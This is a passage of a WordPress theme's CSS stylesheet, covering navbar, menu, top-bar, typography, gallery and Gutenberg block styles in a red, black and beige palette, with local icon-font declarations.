#nav-wrapper.navbar-layout-desktop-center .navbar-social {
  position: absolute;
  left: 15px;
  top: 15px;
  z-index: 10;
}
#nav-wrapper.navbar-layout-desktop-center-transparent .navbar-social .header,
#nav-wrapper.navbar-layout-desktop-center .navbar-social .header {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-size: 14px;
  text-transform: none;
  color: #9C2330;
  color: var(--main);
}
#nav-wrapper.navbar-layout-desktop-center-transparent .navbar-social .header:after,
#nav-wrapper.navbar-layout-desktop-center .navbar-social .header:after {
  border-color: #9C2330;
  border-color: var(--main);
}
#nav-wrapper.navbar-layout-desktop-center-transparent .navbar-social a,
#nav-wrapper.navbar-layout-desktop-center .navbar-social a {
  font-size: 12px;
  padding: 0 4px;
}
#nav-wrapper.navbar-layout-desktop-center-transparent .navbar-social a:hover,
#nav-wrapper.navbar-layout-desktop-center .navbar-social a:hover {
  color: #9C2330;
  color: var(--main);
}
#nav-wrapper.navbar-layout-desktop-center-transparent .navbar-controls,
#nav-wrapper.navbar-layout-desktop-center .navbar-controls {
  position: absolute !important;
  right: 15px !important;
  margin-top: 0px;
  z-index: 100;
}
#nav-wrapper.navbar-layout-desktop-center-transparent .navbar-controls .ltx-navbar-icons,
#nav-wrapper.navbar-layout-desktop-center .navbar-controls .ltx-navbar-icons {
  display: block !important;
}
#nav-wrapper.navbar-layout-desktop-center-transparent .navbar-controls .ltx-navbar-icons .ltx-cart i,
#nav-wrapper.navbar-layout-desktop-center .navbar-controls .ltx-navbar-icons .ltx-cart i {
  color: #9C2330;
  color: var(--main);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#nav-wrapper.navbar-layout-desktop-center-transparent .navbar-controls .ltx-navbar-icons .ltx-cart .count,
#nav-wrapper.navbar-layout-desktop-center .navbar-controls .ltx-navbar-icons .ltx-cart .count {
  background-color: #9C2330;
  background-color: var(--main);
  color: #191716;
  color: var(--black);
  line-height: 23px;
}
#nav-wrapper.navbar-layout-desktop-center-transparent .navbar-controls .ltx-navbar-icons .ltx-cart:hover i,
#nav-wrapper.navbar-layout-desktop-center .navbar-controls .ltx-navbar-icons .ltx-cart:hover i {
  color: #fff;
  color: var(--white);
}
.ltx-navmenu-sc {
  display: inline-block;
  padding-right: 40px;
  position: relative;
  z-index: 21;
}
.ltx-navmenu-sc ul {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-left: -25px;
  position: relative;
  z-index: 21;
}
.ltx-navmenu-sc ul li.current-menu-ancestor > a,
.ltx-navmenu-sc ul li.current-menu-item > a,
.ltx-navmenu-sc ul li.current-menu-parent > a,
.ltx-navmenu-sc ul li.current_page_parent > a,
.ltx-navmenu-sc ul li.current_page_item > a {
  color: #9C2330;
  color: var(--main);
  cursor: default;
}
.ltx-navmenu-sc ul.menu > li > ul {
  margin-top: 10px;
}
.ltx-navmenu-sc ul.menu > li > ul:before {
  content: "";
  background-color: transparent;
  width: 100%;
  height: 20px;
  display: block;
  position: absolute;
  top: -10px;
  left: 0;
}
.ltx-navmenu-sc ul li {
  display: inline-block;
  margin-left: 25px;
  font-weight: 500;
}
.ltx-navmenu-sc ul li.menu-item-has-children > a:after {
  content: " +";
}
.ltx-navmenu-sc ul li a {
  font-size: 14px;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-weight: 400;
  color: #191716;
  color: var(--black);
}
.ltx-navmenu-sc ul li a:before {
  display: none;
}
.ltx-navmenu-sc ul li a:hover {
  color: #9C2330;
  color: var(--main);
}
.ltx-navmenu-sc ul li ul {
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: absolute;
  z-index: 21;
  background-color: #fff;
  background-color: var(--white);
  padding: 14px 20px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0px 3px rgba(0, 0, 0, 0.15);
  min-width: 150px;
  pointer-events: none;
}
.ltx-navmenu-sc ul li ul li {
  display: block;
  margin-left: 0;
  padding-top: 4px;
  padding-bottom: 4px;
}
.ltx-navmenu-sc ul li ul li.menu-item-has-children > a {
  font-weight: bold;
}
.ltx-navmenu-sc ul li ul ul {
  margin-left: 0px;
  padding: 0px 0 10px;
  -webkit-box-shadow: 0 0 0 transparent;
  -moz-box-shadow: 0 0 0 transparent;
  box-shadow: 0 0 0 transparent;
  position: relative;
}
.ltx-navmenu-sc ul li ul ul li:before {
  content: "-";
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  margin-right: 8px;
}
.ltx-navmenu-sc ul li:hover ul {
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  pointer-events: all;
}
.ltx-topbar-block {
  position: relative;
  z-index: 1;
  background-color: #fff;
  background-color: var(--white);
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-top: 4px;
}
@media (max-width: 1199px) {
  .ltx-topbar-block {
    text-align: center;
  }
}
.ltx-topbar-block .wpb_column {
  position: static;
}
.ltx-topbar-block.muted:before {
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}
.ltx-topbar-block.muted li:not(.ltx-nav-search) {
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
}
.ltx-topbar-block .container {
  padding-top: 4px;
  padding-bottom: 4px;
  position: relative;
}
.ltx-topbar-block .wpb_content_element {
  margin: 0;
}
.ltx-topbar-block .ltx-block-icon.ltx-icon-h-right {
  display: inline-block;
  vertical-align: baseline;
  margin: 0 0 0 -30px !important;
}
@media (max-width: 1199px) {
  .ltx-topbar-block .ltx-block-icon.ltx-icon-h-right {
    float: none;
    text-align: center;
    margin: 0 auto !important;
  }
}
.ltx-topbar-block .ltx-block-icon.ltx-icon-h-right li {
  padding: 0 !important;
  margin: 0 0 0 30px;
  line-height: 22px !important;
}
.ltx-topbar-block .ltx-block-icon.ltx-icon-h-right li a {
  display: inline-block;
}
.ltx-topbar-block .ltx-block-icon.ltx-icon-h-right .ltx-icon {
  margin: 0 8px 0 0 !important;
  text-align: center;
  display: inline-block;
  position: relative;
  vertical-align: top;
  top: 0px;
}
.ltx-topbar-block .ltx-block-icon.ltx-icon-h-right .ltx-icon:before {
  color: #9C2330 !important;
  color: var(--main) !important;
  font-size: 20px;
  width: 24px;
  height: 24px;
  display: block;
  line-height: 24px;
}
.ltx-topbar-block .ltx-block-icon.ltx-icon-h-right .block-right {
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.ltx-topbar-block .ltx-block-icon.ltx-icon-h-right .header {
  padding: 0 !important;
  margin: 0 0 0 0 !important;
  font-size: 14px;
  line-height: 20px;
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  font-weight: 400;
  vertical-align: top;
}
.ltx-topbar-block .ltx-block-icon.ltx-icon-h-right .header span {
  font-weight: bold;
  color: #191716;
  color: var(--black);
}
.ltx-topbar-block .ltx-social {
  z-index: 30;
  display: inline-block;
  position: relative;
  top: 2px;
}
@media (max-width: 768px) {
  .ltx-topbar-block .ltx-social {
    display: block;
    margin-top: 20px;
    text-align: center;
    margin-left: 0px !important;
    margin-bottom: 14px;
  }
}
.ltx-topbar-block .ltx-social ul {
  list-style: none;
  margin-left: -15px;
  padding: 0;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 0;
}
.ltx-topbar-block .ltx-social ul li {
  float: left;
  margin-left: 15px;
}
.ltx-topbar-block .ltx-social ul li a {
  font-size: 14px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  width: 26px;
  height: 26px;
  line-height: 26px;
  display: block;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-topbar-block .ltx-social ul li a:hover {
  color: #191716;
  color: var(--black);
}
.ltx-topbar-block .ltx-social.ltx-type-titles ul {
  margin-left: -30px;
}
.ltx-topbar-block .ltx-social.ltx-type-titles ul li {
  margin-left: 30px;
}
.ltx-topbar-block .ltx-social.ltx-type-titles ul li a {
  width: auto;
  height: auto;
  position: relative;
}
.ltx-topbar-block .ltx-social.ltx-type-titles ul li a:after {
  content: "";
  border-bottom: 2px solid #191716;
  border-color: #191716;
  border-color: var(--black);
  display: block;
  width: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  bottom: 2px;
  position: absolute;
  z-index: 1;
}
.ltx-topbar-block .ltx-social.ltx-type-titles ul li a:hover:after {
  width: 100%;
}
.ltx-topbar-block .ltx-social + .ltx-navbar-icons > ul {
  padding-left: 25px;
}
/*
	4. WordPress styles
*/
.sticky {
  position: relative;
  border: 2px solid #9C2330;
  border-color: #9C2330 !important;
  border-color: var(--main) !important;
  display: block;
}
.text-page article + .comments-area {
  margin-top: 40px;
}
.post-views .post-views-icon:before,
.post-views .post-views-icon,
.post-views .post-views-label {
  display: none !important;
}
.description .post-views {
  display: none !important;
}
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  display: block;
  top: 5px;
  left: 5px;
  width: auto;
  height: auto;
  padding: 1em 1.5em;
  font-size: 0.85em;
  line-height: normal;
  color: #191716;
  color: var(--black);
  background-color: #F1EEE7;
  background-color: var(--gray);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  text-decoration: none;
  z-index: 100000;
  /* Above WP toolbar */
}
.gallery-caption {
  font-size: inherit;
}
.bypostauthor {
  font-size: inherit;
}
.wp-caption {
  position: relative;
  max-width: 100%;
}
.wp-caption a[class*="magnific"],
.wp-caption a[class*="prettyPhoto"] {
  display: block;
}
.wp-caption a[class*="magnific"] img,
.wp-caption a[class*="prettyPhoto"] img {
  vertical-align: top;
}
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd {
  padding: 0.5em 0 2em;
  font-size: 0.75em;
  line-height: 16px;
  text-align: center;
}
.gallery {
  margin: 0 -5px;
}
.gallery .gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery .gallery-item a {
  display: block;
}
.gallery .gallery-item a img {
  border: none !important;
  display: block;
  width: 100%;
}
.gallery .gallery-item .gallery-icon {
  margin: 0 5px;
}
.gallery .gallery-item .gallery-caption {
  line-height: 1.4em;
  margin: 0;
  padding: 6px 6px 0;
  font-size: 14px;
}
.gallery.gallery-columns-9 .gallery-item {
  width: 11.1111% !important;
}
.gallery.gallery-columns-8 .gallery-item {
  width: 12.5% !important;
}
.gallery.gallery-columns-7 .gallery-item {
  width: 14.2857% !important;
}
.gallery.gallery-columns-6 .gallery-item {
  width: 16.6666% !important;
}
.gallery.gallery-columns-5 .gallery-item {
  width: 20% !important;
}
.gallery.gallery-columns-4 .gallery-item {
  width: 25% !important;
}
.gallery.gallery-columns-3 .gallery-item {
  width: 33.3333% !important;
}
.gallery.gallery-columns-2 .gallery-item {
  width: 50% !important;
}
.gallery.gallery-columns-1 .gallery-item {
  width: 100% !important;
}
.gallery.gallery-columns-9 .gallery-caption {
  font-size: 0.625em;
}
.gallery.gallery-columns-8 .gallery-caption {
  font-size: 0.6875em;
}
.gallery.gallery-columns-7 .gallery-caption {
  font-size: 0.75em;
}
.gallery.gallery-columns-6 .gallery-caption {
  font-size: 0.8125em;
}
.top_panel_middle .menu_main_wrap {
  margin-top: 2.7em;
  margin-bottom: 2.25em;
}
.comment-list li:before {
  display: none !important;
}
.page-content-none {
  margin-top: 30px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  text-align: center;
  padding: 30px;
}
.page-content-none .search-form {
  max-width: 600px;
  margin: 0 auto !important;
}
.page-content-none form {
  margin: 0 auto !important;
  text-align: center;
}
.page-content-none form input {
  margin: 20px auto !important;
}
#searchsubmit.btn {
  line-height: 41px;
}
.navigation.comment-navigation {
  padding: 0 0 35px 0;
  margin: -35px 0 0 0;
}
.navigation.comment-navigation a {
  font-weight: bold;
}
/*
	5. Typography
*/
.alignleft {
  float: left;
  display: inline-block;
  margin-right: 1.5em;
  margin-top: 0em;
  margin-bottom: 1.5em;
  text-align: left;
}
.alignright {
  float: right;
  display: inline-block;
  margin-left: 1.5em;
  margin-top: 0em;
  margin-bottom: 1.5em;
}
.aligncenter {
  clear: both;
  margin-right: auto;
  margin-left: auto;
  text-align: center;
  display: block;
}
.has-text-align-center {
  text-align: center;
}
.alignwide {
  display: block;
  width: 100%;
}
.alignwide.wp-block-cover {
  display: flex;
  width: auto;
}
.alignwide.wp-block-gallery.alignwide {
  display: flex;
  width: auto;
}
.alignwide.wp-block-embed-vimeo {
  width: auto;
}
@media (min-width: 1200px) {
  body.no-sidebar .entry-content .alignwide {
    max-width: none;
    width: auto;
    margin-left: -10%;
    margin-right: -10%;
  }
}
.alignfull {
  display: block;
}
.alignfull.wp-block-gallery,
.alignfull.wp-block-cover {
  display: flex;
}
body.no-sidebar .entry-content .alignfull {
  width: var(--fullwidth);
  max-width: none;
  margin: 0 0 25px;
  left: 50%;
  position: relative;
  margin-left: calc((var(--fullwidth) / -2));
}
img.alignleft,
img.alignnone,
img.alignright,
img.aligncenter {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
figure.alignleft img,
figure.alignnone img,
figure.alignright img,
figure.aligncenter img {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
html,
body,
div,
table {
  font-size: 14px;
  line-height: 1.9em;
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  font-weight: 400;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  color: #191716;
  color: var(--black);
}
h1.align-left,
h2.align-left,
h3.align-left,
h4.align-left,
h5.align-left,
h6.align-left {
  text-align: left !important;
}
h1.align-center,
h2.align-center,
h3.align-center,
h4.align-center,
h5.align-center,
h6.align-center {
  text-align: center !important;
}
h1.align-right,
h2.align-right,
h3.align-right,
h4.align-right,
h5.align-right,
h6.align-right {
  text-align: right !important;
}
h.as-main-theme-color {
  color: #9C2330;
  color: var(--main);
}
.has-gray-color {
  color: #F1EEE7;
  color: var(--gray);
}
.has-black-color {
  color: #191716;
  color: var(--black);
}
.has-red-color {
  color: #BDA881;
  color: var(--red);
}
.has-main-theme-background-color {
  background-color: #9C2330;
  background-color: var(--main);
}
.has-gray-background-color {
  background-color: #F1EEE7;
  background-color: var(--gray);
}
.has-black-background-color {
  background-color: #191716;
  background-color: var(--black);
}
.has-red-background-color {
  background-color: #BDA881;
  background-color: var(--red);
}
p {
  font-size: 14px;
  line-height: 1.9em;
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  font-weight: 400;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
a {
  text-decoration: none;
  color: #191716;
  color: var(--black);
}
a:focus,
a:hover {
  color: #9C2330;
  color: var(--main);
  text-decoration: none;
}
.bg-color-theme_color a:not(.btn):focus,
.bg-color-theme_color a:not(.btn):hover {
  color: #191716;
  color: var(--black);
}
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  line-height: 1.3em;
}
h1,
.h1 {
  margin: 0 0 10px;
  font-size: 80px;
}
@media (max-width: 991px) {
  h1,
  .h1 {
    font-size: 48px;
  }
}
@media (max-width: 768px) {
  h1,
  .h1 {
    font-size: 48px;
  }
}
@media (max-width: 479px) {
  h1,
  .h1 {
    font-size: 32px;
  }
}
h2,
.h2 {
  margin: 42px 0 16px;
  font-size: 48px;
  line-height: 1.2em;
}
@media (max-width: 1199px) {
  h2,
  .h2 {
    font-size: 48px;
  }
}
@media (max-width: 768px) {
  h2,
  .h2 {
    font-size: 36px;
  }
}
h3,
.h3 {
  margin: 42px 0 16px;
  font-size: 36px;
}
@media (max-width: 768px) {
  h3,
  .h3 {
    font-size: 30px;
  }
}
h4,
.h4 {
  margin: 42px 0 16px;
  font-size: 30px;
}
@media (max-width: 768px) {
  h4,
  .h4 {
    font-size: 24px;
  }
}
h5,
.h5 {
  margin: 42px 0 16px;
  font-size: 24px;
}
h6,
.h6 {
  margin: 42px 0 16px;
  font-size: 18px;
  font-weight: 800;
}
h6.header,
.h6.header,
h6.subheader,
.h6.subheader {
  font-weight: 800;
}
figure {
  margin: 1em 0px;
}
pre {
  font-size: 14px;
  line-height: 1.9em;
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  font-weight: 400;
  border: 0;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  padding: 45px;
  background-color: #F1EEE7;
  background-color: var(--gray);
}
code {
  color: #191716;
  color: var(--black);
  background-color: #F1EEE7;
  background-color: var(--gray);
}
hr {
  margin: 20px 0;
  border-color: #191716;
  border-color: var(--black);
  zoom: 1;
  filter: alpha(opacity=15);
  -webkit-opacity: 0.15;
  -moz-opacity: 0.15;
  opacity: 0.15;
}
hr.wp-block-separator {
  max-width: 200px !important;
  margin: 20px auto !important;
  border-top: 1px solid #191716;
  border-bottom: 0;
}
hr.wp-block-separator.is-style-wide {
  max-width: initial;
  border-top: 2px solid #191716;
  border-bottom: 0;
}
hr.wp-block-separator.is-style-dots {
  max-width: 200px;
  border-top-style: dotted;
}
hr.wp-block-separator.is-style-dots:before {
  display: none;
}
.wp-block-gallery img {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.wp-block-image img {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  margin-bottom: 20px;
}
.wp-block-quote,
blockquote {
  border: 0px solid var(--main);
  border-color: #9C2330;
  border-color: var(--main);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  border-width: 0 !important;
  margin: 40px 0 40px 0px;
  padding: 30px 80px 60px;
  position: relative;
  font-weight: normal;
  text-align: center;
  color: #191716;
  color: var(--black);
  background-color: #F1EEE7;
  background-color: var(--gray);
}
@media (max-width: 768px) {
  .wp-block-quote,
  blockquote {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.wp-block-quote:before,
blockquote:before {
  font-style: normal;
  display: block;
  display: inline-block;
  font-family: ltx-font;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e818";
  text-align: center;
  color: #9C2330;
  color: var(--main);
  font-size: 64px;
  height: 64px;
  overflow: hidden;
  line-height: 1em;
  margin-top: 25px;
  margin-bottom: 10px;
}
.wp-block-quote.wp-block-quote:not(.is-large):not(.is-style-large),
blockquote.wp-block-quote:not(.is-large):not(.is-style-large) {
  padding: 30px 80px 60px;
  border: 2px solid #9C2330;
  border-color: #9C2330;
  border-color: var(--main);
}
@media (max-width: 768px) {
  .wp-block-quote.wp-block-quote:not(.is-large):not(.is-style-large),
  blockquote.wp-block-quote:not(.is-large):not(.is-style-large) {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.wp-block-quote.wp-block-quote.is-large,
blockquote.wp-block-quote.is-large {
  padding: 60px 60px 60px;
}
@media (max-width: 768px) {
  .wp-block-quote.wp-block-quote.is-large,
  blockquote.wp-block-quote.is-large {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.wp-block-quote.wp-block-quote.is-large cite,
blockquote.wp-block-quote.is-large cite,
.wp-block-quote.wp-block-quote.is-large p,
blockquote.wp-block-quote.is-large p {
  text-align: center;
}
.wp-block-quote cite,
blockquote cite {
  font-weight: black;
  font-style: normal;
  margin-top: 20px;
  margin-bottom: 0px;
  text-align: center;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  display: block;
  font-size: 18px;
  color: #191716;
  color: var(--black);
}
.wp-block-quote > p,
blockquote > p {
  font-size: 16px !important;
}
@media (max-width: 768px) {
  .wp-block-quote > p,
  blockquote > p {
    font-size: 18px !important;
  }
}
.wp-block-quote a,
blockquote a {
  font-size: 18px;
  color: #191716;
  color: var(--black);
}
.wp-block-quote a:hover,
blockquote a:hover {
  color: #9C2330;
  color: var(--main);
}
.wp-block-pullquote.alignleft p,
.wp-block-pullquote.alignright p {
  font-size: 16px;
}
.wp-block-pullquote p {
  font-size: 18px;
}
.wp-block-pullquote cite {
  text-align: center;
  text-transform: none;
}
ul.aligncenter {
  list-style: none;
}
.wp-block-pullquote {
  border: 0 none;
  color: #191716;
  color: var(--black);
  padding: 0;
}
ul.wp-block-gallery {
  margin-left: 0;
}
.wp-block-button__link {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  background-color: #9C2330;
  background-color: var(--main);
}
.wp-block-button__link:hover {
  background-color: #191716;
  background-color: var(--black);
}
.wp-block-button {
  display: block;
  margin: 0 0 30px;
}
.wp-block-button.alignleft {
  margin-right: 20px;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  border: 2px solid var(--main);
  border-color: #9C2330;
  border-color: var(--main);
  color: #9C2330;
  color: var(--main);
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
  background-color: transparent;
  border-color: #191716;
  border-color: var(--black);
  color: #191716;
  color: var(--black);
}
.wp-block-cover,
.wp-block-cover-image {
  margin-bottom: 20px;
}
.wp-block-cover {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.wp-block-cover .wp-block-cover-text {
  font-size: 24px;
}
.wp-block-cover p:not(.has-text-color) {
  color: #fff;
  color: var(--white);
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper {
  position: relative;
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe {
  bottom: 0;
  height: 100%;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
  content: "";
  display: block;
  padding-top: 50%;
}
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
  padding-top: 42.85%;
}
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before {
  padding-top: 50%;
}
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
  padding-top: 56.25%;
}
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before {
  padding-top: 75%;
}
.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before {
  padding-top: 100%;
}
.wp-block-embed.wp-embed-aspect-9-6 .wp-block-embed__wrapper:before {
  padding-top: 66.66%;
}
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before {
  padding-top: 200%;
}
.wp-block-button__link {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  color: #fff;
  color: var(--white);
}
.wp-block-pullquote.is-style-solid-color {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.wp-block-pullquote.is-style-solid-color blockquote {
  background-color: transparent;
  border: 0 none !important;
  text-align: center !important;
}
.wp-block-pullquote cite,
.wp-block-quote__citation,
.wp-block-quote cite,
.wp-block-quote footer {
  color: #191716;
  color: var(--black);
}
.blog-post p.has-small-font-size,
p.has-small-font-size {
  font-size: 14px;
}
.blog-post p.has-large-font-size,
p.has-large-font-size {
  font-size: 24px;
}
@font-face {
  font-family: 'ltx-font';
  src: url('assets/fonts/ltx-font.eot?67100412');
  src: url('assets/fonts/ltx-font.eot?67100412#iefix') format('embedded-opentype'), url('assets/fonts/ltx-font.woff2?67100412') format('woff2'), url('assets/fonts/ltx-font.woff?67100412') format('woff'), url('assets/fonts/ltx-font.ttf?67100412') format('truetype'), url('assets/fonts/ltx-font.svg?67100412#ltx-font') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: "bubulla-fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.ltx-header,
.header {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
a {
  transition: color 0.5s ease;
}
a > h1,
a > h2,
a > h3,
a > h4,
a > h5,
a > h6 {
  transition: color 0.5s ease;
}
a:hover {
  color: #9C2330;
  color: var(--main);
}
a:focus {
  outline: 0 none;
}
a img {
  border: 0;
  outline: 0 none;
}
.small {
  font-size: 12px;
}
.comment-text h1:first-child,
.text-page h1:first-child,
.comment-text h2:first-child,
.text-page h2:first-child,
.comment-text h3:first-child,
.text-page h3:first-child,
.comment-text h4:first-child,
.text-page h4:first-child,
.comment-text h5:first-child,
.text-page h5:first-child,
.comment-text h6:first-child,
.text-page h6:first-child {
  margin-top: 0;
}
.comment-text ul li,
.text-page ul li {
  margin-bottom: 6px;
}
.comment-text h1,
.text-page h1 {
  margin-bottom: 16px;
}
.comment-text h1 + h2,
.text-page h1 + h2,
.comment-text h1 + h3,
.text-page h1 + h3,
.comment-text h1 + h4,
.text-page h1 + h4,
.comment-text h1 + h5,
.text-page h1 + h5,
.comment-text h1 + h6,
.text-page h1 + h6,
.comment-text h2 + h3,
.text-page h2 + h3,
.comment-text h2 + h4,
.text-page h2 + h4,
.comment-text h2 + h5,
.text-page h2 + h5,
.comment-text h2 + h6,
.text-page h2 + h6,
.comment-text h3 + h4,
.text-page h3 + h4,
.comment-text h3 + h5,
.text-page h3 + h5,
.comment-text h3 + h6,
.text-page h3 + h6,
.comment-text h4 + h5,
.text-page h4 + h5,
.comment-text h4 + h6,
.text-page h4 + h6,
.comment-text h5 + h6,
.text-page h5 + h6 {
  margin-top: 0;
}
.comment-text hr,
.text-page hr {
  margin: 30px 0 26px 0;
}
.comment-text hr + h1,
.text-page hr + h1,
.comment-text hr + h2,
.text-page hr + h2,
.comment-text hr + h3,
.text-page hr + h3 {
  margin-top: 30px;
}
.comment-text dl dd,
.text-page dl dd {
  margin: 0 0 10px 20px;
}
.comment-text ol ul,
.text-page ol ul,
.comment-text ul ul,
.text-page ul ul,
.comment-text ol ol,
.text-page ol ol,
.comment-text ul ol,
.text-page ul ol {
  margin-top: 6px;
}
.comment-text dt,
.text-page dt {
  font-weight: bold;
}
.comment-text p,
.text-page p {
  margin-bottom: 30px;
}
.comment-text kbd,
.text-page kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.comment-text code,
.text-page code,
.comment-text kbd,
.text-page kbd,
.comment-text pre,
.text-page pre,
.comment-text samp,
.text-page samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
.comment-text abbr[title],
.text-page abbr[title] {
  border-bottom: none;
  text-decoration: underline;
